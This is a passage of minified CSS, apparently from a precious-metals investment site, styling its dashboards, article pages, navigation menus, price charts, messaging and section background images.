.sidebar-inner-box,.sidebar:not(.sidebar-active)>.d-flex:not(.selected){display:none!important}.sidebar.sidebar-active .sidemenu-toggler img{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.side-balance{max-width:100%}.dashboard-content{background-color:#363636;max-width:100%;padding:30px 25px}.dashboard-table{margin-top:30px!important}.dashboard-table table tbody td{min-width:120px}}.bankaccount-currency-selector{align-items:center;display:flex}.bankaccount-currency-selector label{font-size:18px;margin-right:24px}@media (max-width:767.98px){.bankaccount-currency-selector label{float:none;margin-bottom:12px;margin-right:0}}.bankaccount-currency-selector .nav-pills .nav-item:not(:last-child){margin-right:16px}.bankaccount-currency-selector .nav-pills .nav-item .nav-link{border:1px solid #fff;border-radius:.25rem;color:#f6f7f8}.bankaccount-currency-selector .nav-pills .nav-item .nav-link.active{border-color:#f0d7a5;color:#f6f7f8!important}.bankaccount-currency-selector .nav-pills .nav-item .nav-link:hover{background-color:#f0d7a5;border-color:#f0d7a5;color:#2e2e2e!important;opacity:1;text-decoration:none}@media (max-width:767.98px){.bankaccount-currency-selector .nav-pills .nav-item:not(:last-child){margin-right:8px}}.bankaccount-details dl:not(:last-child){margin-bottom:16px}.bankaccount-details dl dt{float:left;margin-right:16px;width:30%}.bankaccount-details dl dd{float:left;width:40%}@media (max-width:767.98px){.bankaccount-details dl dd,.bankaccount-details dl dt{float:none;margin-right:0;width:auto}}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.simulation-spinner{background-color:rgba(0,0,0,.5);bottom:0;left:0;position:absolute;right:0;text-align:center;top:0;z-index:20}.simulation-spinner i{animation-duration:2s;animation-iteration-count:infinite;animation-name:rotate;animation-timing-function:linear;left:calc(50% - 64px);position:absolute;top:calc(50% - 64px)}#checkAccordion .accordion-body.hide-icons .status-icon{display:none}.w-20{width:20%}.w-40{width:40%}.w-60{width:60%}.bg-dark .carousel-buttons-container{background:#272727!important}.linear-bg-div{background:linear-gradient(180deg,rgba(46,46,46,0),#272727);display:block;height:150px;left:0;right:0;text-align:center;top:-150px}.social-outline-icons{margin:0;padding:0}.social-icons li{display:block}.social-icons li a{align-items:center;background:hsla(0,0%,100%,.1);border-radius:50%;color:#f6f7f8;display:flex;font-size:18px;height:36px;justify-content:center;margin:0 7.5px;text-align:center;transition:all .3s;width:36px}.social-icons li:last-child a{margin-right:0}.social-icons li a:hover{background:#f0d7a5;color:#000!important}.social-outline-icons li a{margin:7.5px 0}.article-social-actions{left:-48px;position:absolute}.article-metadata{color:#f6f7f8;font-size:16px;letter-spacing:.2rem;line-height:40px;margin-top:16px;text-transform:uppercase}.article-body{background:#fff;border-radius:.2rem;color:#2e2e2e;padding:48px}.article-body a:not([class]){color:#2e2e2e;text-decoration:underline}.article-body a:not([class]):visited{color:#2e2e2e}.article-body a:not([class]):hover{color:#f0d7a5;text-decoration:none}@media (max-width:767.98px){.article-body{padding:8px;text-align:justify}}.article-body .article-tags i{color:#c7c7c7}.article-footer{margin:48px auto}.article-footer .vertical-separator{width:30%}.article-footer .article-navigation a{color:#f6f7f8}.article-sidebox{border-radius:.2rem;padding:24px;position:relative}.article-sidebox:not(:first-child){margin-top:24px}.article-sidebox .h4,.article-sidebox h4{color:#f0d7a5;font-family:Source Sans\ 3,sans-serif;font-size:24px;margin-bottom:1em}.article-sidebox .h4 span,.article-sidebox h4 span{border-bottom:1px solid #f0d7a5;padding-bottom:2px;text-transform:uppercase}.article-sidebox.register{padding:16px 12px}.article-sidebox.register .h4,.article-sidebox.register h4{border-bottom:none;color:#f6f7f8;font-family:Playfair Display,serif;font-size:21px;margin-bottom:.6em;text-align:center}.article-sidebox.register img{max-width:64px;position:absolute}.article-sidebox.register img.left{left:0;margin-top:-18px}.article-sidebox.register img.right{margin-top:-24px;right:0}.article-sidebox .articles .article{height:200px}.article-sidebox .articles .article:hover{margin-top:0}.article-sidebox .articles .article:not(:last-child){margin-bottom:16px}.article-sidebox .articles .article .article-card-text{font-size:24px;line-height:32px}.article-sidebox .articles .article .article-author{font-size:15px;text-align:center}.article-sidebox .articles .article .small-text{font-size:17px}.article-sidebox.app{padding-bottom:0;padding-right:0}.article-sidebox.app .row{--bs-gutter-x:0}.article-sidebox.app .row p{font-size:16px;margin-bottom:24px}.article-sidebox.app .row .text{padding-bottom:24px}.article-sidebox.app .row .phone{background-image:url(/build/front/images/article_app_en.1c140d9b.png);background-position:bottom;background-repeat:no-repeat;background-size:contain;margin:0 8px;width:calc(50% - 16px)}.article-sidebox.app .row .phone.fr{background-image:url(/build/front/images/article_app_fr.ae0d8919.png)}.article-sidebox.app .row .phone.de{background-image:url(/build/front/images/article_app_de.1c140d9b.png)}.article-sidebox .video{display:block;position:relative}.article-sidebox .video i{color:#f6f7f8;font-size:64px;left:calc(50% - 32px);position:absolute;top:calc(50% - 32px)}.article-sidebox .video .overlay{background-color:#000;bottom:0;height:100%;left:0;opacity:.5;position:absolute;right:0;top:0}.article-sidebox .video:hover i{color:#f0d7a5}.article-sidebox .video:hover .overlay{opacity:.8}.article-sidebox .amcharts-period-input,.article-sidebox .amcharts-period-input-selected,.article-sidebox .btn{font-size:16px;margin-top:24px;padding:6px 16px}.read-more{padding:32px 0}.read-more li{margin-bottom:16px}.publications-posts .main-post .image-wrapper{aspect-ratio:1.6;background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:.2rem 0 0 .2rem;width:100%}@media (max-width:991.98px){.publications-posts .main-post{display:block!important}.publications-posts .main-post img{border-radius:.2rem .2rem 0 0}}.publications-posts .mp-content{background:#fff;border-radius:0 .2rem .2rem 0;color:#2e2e2e;padding:25px}@media (max-width:991.98px){.publications-posts .mp-content{border-radius:0 0 .2rem .2rem}}.publications-posts .article-wrapper{margin-top:32px;width:33.33%}@media (max-width:991.98px){.publications-posts .article-wrapper{width:50%}}@media (max-width:767.98px){.publications-posts .article-wrapper{width:100%}}.article{background-position:50%;background-repeat:no-repeat;background-size:cover;padding:16px}.publications-post-list .publications-post-inner{height:300px;max-width:384px;overflow:hidden;position:relative;text-align:center}.publications-post-inner img{height:100%;object-fit:cover;object-position:50% 50%;width:100%}.publications-post-inner .date-time{bottom:40px;left:0;padding:0 30px;position:absolute;right:0;transition:all .3s ease-in-out 0s;width:100%}.publications-post-inner .post-hover{background:rgba(0,0,0,.5);color:#f6f7f8;font-size:14px;height:100%;left:0;opacity:0;padding:40px 30px;position:absolute;top:100%;transition:all .3s ease-in-out 0s;z-index:9}.publications-post-inner:hover .post-hover{opacity:1;top:0}.publications-post-inner:hover .date-time{opacity:0}.pagination{display:block;margin:3em auto;text-align:center;width:100%}.pagination li{display:inline-block;vertical-align:middle}.pagination li a{color:hsla(0,0%,100%,.5);display:block;padding:0 7px}.pagination li:first-child a{color:#f6f7f8;padding-right:30px}.pagination li:last-child a{color:#f6f7f8;padding-left:30px}.pagination li a.do-nothing{cursor:auto}.pagination li a.active{color:#f6f7f8;font-weight:600}.publications-inner-top{background-image:url(/build/front/images/publications-inner-bg.ab189a69.jpg)}.the-authors{align-items:end}.the-authors .lettering-rotate{font-family:Playfair Display,serif;font-size:174px;font-weight:400;hyphens:none;line-height:180px;margin:0 40px 0 0;text-align:left;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}@media (max-width:1199.98px){.the-authors .lettering-rotate{font-size:140px}}@media (max-width:991.98px){.the-authors{align-items:center}.the-authors .lettering-rotate{margin-bottom:16px;margin-right:0;text-align:center;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}}.the-authors .author-content{min-height:500px}.the-authors .author-content .au-pic{background:#fff;border-radius:.2rem;overflow:hidden;width:100%}.the-authors .author-content .au-pic img{height:100%;object-fit:cover;object-position:center;width:100%}.the-authors .author-content .h3,.the-authors .author-content h3{font-size:18px;font-weight:100;margin:10px auto 25px;text-align:center}.the-authors .author-content .h3 a,.the-authors .author-content h3 a{color:#f6f7f8}.articles-pagination .article-illustration .illustration-wrapper{aspect-ratio:1.6;display:flex;flex-direction:column;justify-content:space-around;width:100%}.articles-pagination .article-illustration .illustration-wrapper img{border-radius:.2rem;height:auto;width:100%}.articles-list article{padding:32px 0}.articles-list article .article-illustration{margin-bottom:16px}.articles-list article .article-illustration img{height:auto;width:100%}.articles-list article header{margin-bottom:8px}article{position:relative}article .social-actions{float:left;margin-left:-48px;margin-top:-64px;padding-top:64px;position:sticky;top:0}article .social-actions .add-to-any{background-color:hsla(0,0%,100%,.2);border-radius:50%;color:#f6f7f8;display:block;margin-bottom:12px;text-align:center}article .social-actions .add-to-any i{align-items:center;display:flex;height:32px;justify-content:center;width:32px}@media (max-width:767.98px){article .social-actions{float:none;left:auto;margin-left:0;margin-top:0;padding-top:0;position:relative}article .social-actions .add-to-any{float:left;margin-right:12px}}.tags{display:inline-block;margin:0;padding:0;width:100%}.tags li{display:block;float:left;margin:5px}.tags li a{background:hsla(0,0%,100%,.1);border-radius:2px;color:#f6f7f8;display:block;font-weight:400;padding:3px 10px 5px}.container-small{max-width:996px}.writer-box .writer-left{min-width:240px;padding-right:40px}.publications-sliders .article{margin:20px 0;width:100%}@media (min-width:768px){#navbar-placeholder{transition:all .3s}#navbar-placeholder.sticky{background:#272727;left:0;position:fixed;right:0;top:40px;width:100%;z-index:99999}.progress-container{background:hsla(0,0%,100%,.2);height:4px;left:0;opacity:0;position:fixed;right:0;top:144px;width:100%;z-index:20}#progress-bar{background:#f0d7a5;height:4px;width:0}.sticky+.progress-container{opacity:1}}@media (max-width:767.98px){.publications-page .publications-background{background-position:0 0;background-size:cover}.publications-page .publications-background.publications-inner-top{background-position:top;background-size:auto 85%}.publications-page .py-5{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.publications-page .px-5{padding-left:1.5rem!important;padding-right:1.5rem!important}.publications-page .mb-5{margin-bottom:1.5rem!important}.publications-page .title{font-size:44px;position:relative;z-index:9}.publications-posts .main-post img{width:100%}.the-authors .lettering-rotate{font-size:40px;line-height:40px;margin:-20px auto 40px;text-align:center}.the-authors .au-inner-wrap{width:33.33%}}blockquote{border-color:#f0d7a5;border-style:solid;border-width:1px 0;color:#f0d7a5;font-size:25px;font-style:italic;font-weight:500;margin:24px 64px;padding:24px;text-align:center}blockquote p:not([class]){font-size:30px;line-height:25px}blockquote p:not([class]):before{content:"“";padding-right:4px}blockquote p:not([class]):after{content:"”";padding-left:4px}html[lang=de] blockquote p:not([class]):before{content:"„"}html[lang=de] blockquote p:not([class]):after{content:"“"}blockquote .author{font-style:normal;text-align:right}blockquote .author:before{content:"—";margin-right:8px}@media (max-width:767.98px){blockquote{margin-left:4px;margin-right:4px;padding-left:8px;padding-right:8px}}blockquote p:last-child{margin-bottom:0}.nos-section{background:#2e2e2e}.nos-section .nos-wrap{background:rgba(0,0,0,.6);min-height:480px}.nos-section .logo-in-center{bottom:0;left:0;margin:auto;opacity:.6;position:absolute;right:0;top:0}.nos-section .text-rotate{bottom:0;left:-35px;margin:auto;position:absolute;top:0;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);z-index:99}#main-nav.sticky{background:#272727;left:0;position:sticky;right:0;top:38px;z-index:15}#main-nav.sticky .dropdown-menu.show{z-index:25}#main-nav{padding:30px 0}@media (max-width:575.98px){#main-nav{padding:10px 0}}#main-nav .dropdown-toggle:after{border:none!important;content:"";display:inline-block;vertical-align:inherit}#main-nav .dropdown-toggle.show:after{content:""}@media (max-width:1199.98px){#main-nav .dropdown-toggle:after{float:right;margin-top:5px}}#main-nav .navbar-toggler.caret:after{content:"";display:inline-block;margin-left:.255em}#main-nav .navbar-toggler.caret.collapsed:after{content:""}@media (max-width:1199.98px){#main-nav .navbar-toggler.caret:after{float:right;margin-top:5px}}@media (min-width:1200px){#main-nav .dropdown-menu,#main-nav .user-dropdown-menu{margin-top:15px}#main-nav .dropdown-menu>.nav-item,#main-nav .user-dropdown-menu>.nav-item{display:inline-block;vertical-align:top}#main-nav .dropdown-menu>.nav-item:not(:last-child),#main-nav .user-dropdown-menu>.nav-item:not(:last-child){margin-right:32px}#main-nav .login-dropdown{width:300px}}@media (max-width:1199.98px){#main-nav .navbar-collapse .navbar-nav{margin-top:30px}#main-nav .navbar-nav .nav-item:not(:last-child){border-bottom:1px solid hsla(0,0%,100%,.2)}#main-nav .navbar-nav .nav-item>a,#main-nav .navbar-nav .nav-item>span{display:block;padding:8px 4px}#main-nav .dropdown-menu>.nav-item:not(:last-child),#main-nav .user-dropdown-menu>.nav-item:not(:last-child){margin-bottom:20px}#main-nav .login-dropdown{margin:0 auto;max-width:520px}}#main-nav #main-menu .navbar-nav>.nav-item>a,#main-nav #main-menu .navbar-nav>.nav-item>span{font-weight:500;text-transform:uppercase}#main-nav #main-menu .navbar-nav>.nav-item>a:hover,#main-nav #main-menu .navbar-nav>.nav-item>span:hover{color:#f0d7a5;text-decoration:none}#main-nav #main-menu .dropdown-menu,#main-nav .user-dropdown-menu{white-space:nowrap}#main-nav .navbar-toggler{box-shadow:none!important;color:#fff}#main-nav .navbar-toggler .navbar-toggler-icon{height:auto}#main-nav .navbar-toggler .navbar-toggler-icon:before{content:"";display:inline-block}#main-nav .navbar-toggler:not(.collapsed) .navbar-toggler-icon:before{content:""}#main-nav .navbar-brand img{max-height:65px;max-width:220px;min-width:40px}#main-nav .navbar-brand img.square{max-height:45px}#main-nav .navbar-nav .nav-item>a,#main-nav .navbar-nav .nav-item>span{color:#fff;font-size:17px;letter-spacing:.1em;white-space:nowrap}#main-nav .navbar-nav .nav-item .fa-chevron-down{font-size:12px;opacity:.6}#main-nav .navbar-nav .dropdown-menu>.nav-item>a,#main-nav .navbar-nav .dropdown-menu>.nav-item>span,#main-nav .navbar-nav .user-dropdown-menu>.nav-item>a,#main-nav .navbar-nav .user-dropdown-menu>.nav-item>span{border-bottom:1px solid #f0d7a5;display:block;margin-bottom:8px;text-transform:uppercase}#main-nav .navbar-nav .dropdown-menu>.nav-item>a:hover,#main-nav .navbar-nav .dropdown-menu>.nav-item>span:hover,#main-nav .navbar-nav .user-dropdown-menu>.nav-item>a:hover,#main-nav .navbar-nav .user-dropdown-menu>.nav-item>span:hover{color:#f0d7a5}#main-nav .navbar-nav .dropdown-menu>.nav-item .nav-item:not(:last-child),#main-nav .navbar-nav .user-dropdown-menu>.nav-item .nav-item:not(:last-child){border-bottom:1px solid hsla(0,0%,100%,.2)}#main-nav .navbar-nav .dropdown-menu>.nav-item .nav-item>a,#main-nav .navbar-nav .dropdown-menu>.nav-item .nav-item>span,#main-nav .navbar-nav .user-dropdown-menu>.nav-item .nav-item>a,#main-nav .navbar-nav .user-dropdown-menu>.nav-item .nav-item>span{display:block;padding:8px 4px}#main-nav .navbar-nav .dropdown-menu>.nav-item .nav-item>a:hover,#main-nav .navbar-nav .dropdown-menu>.nav-item .nav-item>span:hover,#main-nav .navbar-nav .user-dropdown-menu>.nav-item .nav-item>a:hover,#main-nav .navbar-nav .user-dropdown-menu>.nav-item .nav-item>span:hover{background-color:hsla(0,0%,100%,.2)}#main-nav .navbar-nav .user-data span{color:#f0d7a5;margin-right:8px;padding:4px 0;white-space:nowrap}#main-nav .navbar-nav .user-data span.user-id{background-color:rgba(240,215,165,.12549019607843137);padding:4px 8px}#top-header .navbar .metal-type,#top-header .navbar .metal-value{color:#2e2e2e;font-size:14px;margin-right:4px}#top-header .navbar .metal-type{font-weight:600}#top-header .navbar .metal-value{font-weight:400}#top-header .navbar a,#top-header .navbar button{font-size:16px;font-weight:700;text-transform:uppercase}#top-header .navbar .currency-switcher-wrapper a,#top-header .navbar a.dropdown-toggle,#top-header .navbar button.dropdown-toggle{color:#2e2e2e}#top-header .navbar a.dropdown-item{color:#f0d7a5;padding:5px}#top-header .navbar a.dropdown-item img{margin-right:6px}#top-header .navbar i{font-size:12px;padding-left:4px}#top-header .navbar .currency-switcher-wrapper i,#top-header .navbar .locale-switcher-wrapper i{font-size:16px}#top-header .navbar .locale-switcher-wrapper .flag{background-size:cover;height:.8em}#top-header .navbar .locale-switcher-wrapper .flag:before{content:""}#main-header{transition:background-color .5s;z-index:3}#main-header .currency-switcher-wrapper .dropdown-toggle,#main-header .locale-switcher-wrapper .dropdown-toggle{align-items:center;display:flex;font-size:16px}#main-header .currency-switcher-wrapper .dropdown-toggle:after,#main-header .locale-switcher-wrapper .dropdown-toggle:after{margin-left:10px;margin-top:0}#main-header .currency-switcher-wrapper .flag,#main-header .locale-switcher-wrapper .flag{background-size:cover;height:.8em;width:1.33em}#main-header .currency-switcher-wrapper a,#main-header .locale-switcher-wrapper a{color:#fff;font-size:16px;text-transform:uppercase}#main-menu .select2-container.select2-container--default .select2-selection,#main-menu input[type=email].form-control,#main-menu input[type=password].form-control,#main-menu input[type=text].form-control,#main-menu textarea.form-control{border-color:#f0d7a5}#main-menu .select2-container.select2-container--default .select2-selection:focus,#main-menu input[type=email].form-control:focus,#main-menu input[type=password].form-control:focus,#main-menu input[type=text].form-control:focus,#main-menu textarea.form-control:focus{border-color:hsla(0,0%,100%,.4)}.tab-content:has(#live-chart){background:transparent}.metal-data{border-bottom:1px solid hsla(0,0%,100%,.2);display:flex;flex-direction:row;margin-bottom:32px}.metal-data>*{align-items:self-end;display:flex;padding:0 16px}.metal-data .spot-price-oz{font-size:54px;font-weight:bolder}.metal-data .performance{font-size:24px;font-weight:bolder;padding-bottom:24px}.metal-data .spot-price-g,.metal-data .spot-price-kg{align-items:center;display:flex;flex-direction:column;font-size:24px;font-weight:bolder}.metal-data .spot-price-g .label,.metal-data .spot-price-kg .label{color:#9c9c9c;font-size:16px}.metal-data .separator{background-color:hsla(0,0%,100%,.2);display:flex;margin:16px 0;padding:0;width:1px}.chart{height:300px;position:relative}.chart .custom-data{position:absolute;right:0;text-align:right;top:0;z-index:1}.chart .custom-data .last-value{font-size:18px;font-weight:700}.chart .custom-data>*{margin:0 8px}.chart.chart-historical,.chart.chart-ratio{height:500px}.chart .watermark{margin:10px;opacity:.5;position:absolute}.chart .amcharts-period-selector-div>fieldset>div:first-of-type{float:right!important}.chart .amcharts-period-selector-div>fieldset>div:nth-of-type(2){float:left!important}.chart .amcharts-period-selector-div input{margin:0 8px}@media (max-width:767.98px){.chart .amcharts-period-input,.chart .amcharts-period-input-selected{display:none!important}}.amcharts-period-input-selected:not(:last-child),.amcharts-period-input:not(:last-child){margin-right:8px}.amcharts-end-date-input,.amcharts-start-date-input{background:transparent;border:1px solid hsla(0,0%,100%,.4);border-radius:2px;color:hsla(0,0%,100%,.4);padding:.25rem .5rem}.zoom-out{font-size:.7em}.spot-price-per-ounce{align-items:flex-end;display:flex;flex-direction:row;margin-top:1rem}.spot-price-per-ounce .large-price{line-height:0}@media (max-width:767.98px){.spot-price-per-ounce{margin-top:0;width:100%}.spot-price-per-ounce .large-price{line-height:.7}}.message-container{background:#2e2e2e;border-radius:2px;display:flex;flex-direction:column;padding:20px 30px}.message-container.alt-background{background:#363636}.message-container-received{background:#424242!important;border-radius:2px;display:flex;flex-direction:column;padding:20px 30px}.message-avatar{height:68px;width:auto}.message-avatar.company-avatar{margin-top:-4px;max-height:24px}.display-more-messages{position:relative}.display-more-messages span{background:#2e2e2e;border-radius:2px;display:block;margin:30px;max-width:270px;padding:15px 20px;position:relative}.display-more-messages:before{background:#2e2e2e;border-radius:2px;bottom:0;content:"";display:block;height:10px;left:0;margin:auto;position:absolute;top:0;width:100%}.send-message{border:1.5px solid #f0d7a5;border-radius:140px;box-sizing:border-box;padding:15px 20px}.send-message:hover{background-color:#f0d7a5!important}.sent-messages-container th{border-bottom:0!important}.sent-messages-container{background:#2e2e2e;border-radius:2px;box-shadow:0 44px 84px rgba(0,0,0,.12);width:-webkit-fill-available}.message-username{color:#f6f7f8;font-family:Playfair Display,serif;font-size:18px;font-weight:400;margin-right:18px;word-break:break-word}.send-message-text{color:#f6f7f8;font-family:Source Sans\ 3,sans-serif;font-size:18px;font-weight:500}@media (min-width:768px){.message-arrow{font-size:2em}}.bottom-separator{position:relative}.bottom-separator:after{border-bottom:1px solid #f0d7a5;bottom:0;content:"";height:1px;left:28%;position:absolute;width:45%}.bottom-separator.separator-sm:after{left:33%;width:35%}.top-separator{position:relative}.top-separator:before{border-top:1px solid #f0d7a5;content:"";height:1px;left:28%;position:absolute;top:0;width:45%}.top-separator.separator-sm:before{left:33%;width:35%}body,html{height:100%}#header-content:empty{display:none}.home-background{padding-bottom:85px;position:relative;z-index:0}.home-background:before{background-attachment:fixed;background-image:var(--background-image,url(/build/front/images/femme-gold.61e41490.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.home-background:before{background-attachment:scroll}}.home-background:after{background:linear-gradient(transparent,#2e2e2e);bottom:calc(100% - var(--background-height, 100%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.home-background+* section:first-child,.home-background+section{padding-top:0}.home-background.landing{padding-bottom:85px;position:relative;z-index:0}.home-background.landing:before{background-attachment:fixed;background-image:var(--background-image,url(/build/front/images/femme-gold-crop.f7f50bc0.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.home-background.landing:before{background-attachment:scroll}}.home-background.landing:after{background:linear-gradient(transparent,#2e2e2e);bottom:calc(100% - var(--background-height, 100%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.home-background.landing+* section:first-child,.home-background.landing+section{padding-top:0}.newsletter-subscription-background{padding-bottom:120px;position:relative;z-index:0}.newsletter-subscription-background:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/publications-background.0fc7c03b.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.newsletter-subscription-background:before{background-attachment:scroll}}.newsletter-subscription-background:after{background:linear-gradient(transparent,#2e2e2e);bottom:calc(100% - var(--background-height, 100%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.newsletter-subscription-background+* section:first-child,.newsletter-subscription-background+section{padding-top:0}.publications-background{padding-bottom:120px;position:relative;z-index:0}.publications-background:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/publications-background.0fc7c03b.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,80%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.publications-background:before{background-attachment:scroll}}.publications-background:after{background:linear-gradient(transparent,#272727);bottom:calc(100% - var(--background-height, 80%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.publications-background+* section:first-child,.publications-background+section{padding-top:0}.article-background{padding-bottom:120px;position:relative;z-index:0}.article-background:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/article-background.cfa86745.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.article-background:before{background-attachment:scroll}}.article-background:after{background:linear-gradient(transparent,#272727);bottom:calc(100% - var(--background-height, 100%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.article-background+* section:first-child,.article-background+section{padding-top:0}.article-background-dynamic{padding-bottom:120px;position:relative;z-index:0}.article-background-dynamic:before{background-attachment:fixed;background-image:var(--background-image,url(/build/front/images/article-background.cfa86745.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.article-background-dynamic:before{background-attachment:scroll}}.article-background-dynamic:after{background:linear-gradient(transparent,#272727);bottom:calc(100% - var(--background-height, 100%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.article-background-dynamic+* section:first-child,.article-background-dynamic+section{padding-top:0}.article-background-dynamic:before{opacity:.6}.article-background-dynamic:after{height:100%}.tarifs-background{padding-bottom:120px;position:relative;z-index:0}.tarifs-background:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/tarifs-background.7f87cc8a.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.tarifs-background:before{background-attachment:scroll}}.tarifs-background:after{background:linear-gradient(transparent,#272727);bottom:calc(100% - var(--background-height, 100%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.tarifs-background+* section:first-child,.tarifs-background+section{padding-top:0}.delivery-background{padding-bottom:120px;position:relative;z-index:0}.delivery-background:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/delivery-background.60722396.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.delivery-background:before{background-attachment:scroll}}.delivery-background:after{background:linear-gradient(transparent,#2e2e2e);bottom:calc(100% - var(--background-height, 100%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.delivery-background+* section:first-child,.delivery-background+section{padding-top:0}.worldmap-background{position:relative;z-index:0}.worldmap-background:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/world-map.be646674.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.worldmap-background:before{background-attachment:scroll}}@media (max-width:767.98px){.worldmap-background{background-image:none}}.about-us-background{padding-bottom:120px;position:relative;z-index:0}.about-us-background:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/about-us-gb-background.1b2ad170.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.about-us-background:before{background-attachment:scroll}}.about-us-background:after{background:linear-gradient(transparent,#272727);bottom:calc(100% - var(--background-height, 100%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.about-us-background+* section:first-child,.about-us-background+section{padding-top:0}.about-us-background.locale-fr{padding-bottom:120px;position:relative;z-index:0}.about-us-background.locale-fr:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/about-us-or-background.c1065f4c.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.about-us-background.locale-fr:before{background-attachment:scroll}}.about-us-background.locale-fr:after{background:linear-gradient(transparent,#272727);bottom:calc(100% - var(--background-height, 100%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.about-us-background.locale-fr+* section:first-child,.about-us-background.locale-fr+section{padding-top:0}.about-us-background .about-us-content{margin:150px 0}.about-us-history-background{position:relative;z-index:0}.about-us-history-background:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/about-us-history-background.51b6dab7.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.about-us-history-background:before{background-attachment:scroll}}.contact-background{padding-bottom:120px;position:relative;z-index:0}.contact-background:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/contact-background.54ac1fb7.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,75%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.contact-background:before{background-attachment:scroll}}.contact-background:after{background:linear-gradient(transparent,#272727);bottom:calc(100% - var(--background-height, 75%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.contact-background+* section:first-child,.contact-background+section{padding-top:0}.buyback-background{padding-bottom:120px;position:relative;z-index:0}.buyback-background:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/buyback-background.5a08dc7b.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.buyback-background:before{background-attachment:scroll}}.buyback-background:after{background:linear-gradient(transparent,#272727);bottom:calc(100% - var(--background-height, 100%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.buyback-background+* section:first-child,.buyback-background+section{padding-top:0}.charts-background{padding-bottom:120px;position:relative;z-index:0}.charts-background:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/charts-background.c667c369.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,70%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.charts-background:before{background-attachment:scroll}}.charts-background:after{background:linear-gradient(transparent,#272727);bottom:calc(100% - var(--background-height, 70%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.charts-background+* section:first-child,.charts-background+section{padding-top:0}.invest-steps-background{padding-bottom:120px;position:relative;z-index:0}.invest-steps-background:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/investingSteps.ac473b63.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports 